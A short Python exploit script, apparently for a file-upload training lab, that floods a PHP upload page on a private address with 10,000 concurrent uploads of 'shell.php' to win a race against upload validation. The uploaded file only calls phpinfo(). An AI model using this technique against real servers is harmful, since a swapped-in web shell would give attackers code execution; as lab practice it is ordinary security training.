 # coding:utf-8
import hackhttp
from multiprocessing.dummy import Pool as ThreadPool

def upload(lists):
    hh = hackhttp.hackhttp()
    raw = """POST /Pass-17/index.php HTTP/1.1
Host: 192.168.45.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------187478030733181094552212980903
Content-Length: 384
Origin: http://192.168.45.139
Connection: close
Referer: http://192.168.45.139/Pass-17/index.php
Upgrade-Insecure-Requests: 1

-----------------------------187478030733181094552212980903
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream

<?php
    phpinfo();
?>
-----------------------------187478030733181094552212980903
Content-Disposition: form-data; name="submit"

上传
-----------------------------187478030733181094552212980903--"""
    code, head, html, redirect, log = hh.http('http://192.168.45.139/Pass-17/index.php', raw=raw)
    print(str(code))


pool = ThreadPool(10)
pool.map(upload, range(10000))
pool.close()
pool.join()